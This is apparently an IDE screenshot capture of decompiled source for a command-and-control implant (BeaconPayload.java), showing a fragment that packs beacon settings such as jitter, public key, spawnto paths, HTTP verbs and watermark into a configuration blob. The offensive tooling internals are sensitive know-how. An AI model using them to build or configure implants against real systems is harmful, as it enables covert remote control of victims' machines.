 WindowsExecutableStageDialog.java × ScListener.java × BeaconPayload.java × SleevedResource.java ×
this.c2profile = × Cc W .* 1 result
0 var24.addShort( i: 5, var35.Jitter);
1 var24.addData( i: 7, this.publickey, i1: 256);
2 var24.addString( i: 8, CommonUtils.join((Collection)var13, (String)","), i1: 256);
3 var24.addShort( i: 67, var15);
4 var24.addInt( i: 68, var16);
5 var24.addInt( i: 69, var17);
6 var24.addInt( i: 70, var18);
7 var24.addData( i: 14, CommonUtils.asBinary(this.c2profile.getString( s: ".spawnto")), i1: 16);
8 var24.addString( i: 29, this.c2profile.getString( s: ".post-ex.spawnto_x86"), i1: 64);
9 var24.addString( i: 30, this.c2profile.getString( s: ".post-ex.spawnto_x64"), i1: 64);
0 var24.addShort( i: 31, QuickSecurity.getCryptoScheme());
1 var24.addString( i: 26, this.c2profile.getString( s: ".http-get.verb"), i1: 16);
2 var24.addString( i: 27, this.c2profile.getString( s: ".http-post.verb"), i1: 16);
3 var24.addInt( i: 28, this.c2profile.shouldChunkPosts() ? 96 : 0);
4 var24.addInt( i: 37, this.c2profile.getInt( s: ".watermark"));
5 var24.addString( i: 36, this.c2profile.getString( s: ".watermarkHash"), i1: 32);
6 var24.addShort( i: 38, this.c2profile.option( s: ".stage.cleanup") ? 1 : 0);
7 var24.addShort( i: 39, this.c2profile.exerciseCFGCaution() ? 1 : 0);
8 var24.addInt( i: 76, this.c2profile.getInt( s: ".stage.data_store_size"));
9 this.setupMaxRetryStrategy(var24, this.listener.getMaxRetryStrategy());
0 if (var3) {
1 this.setupDNS(var24);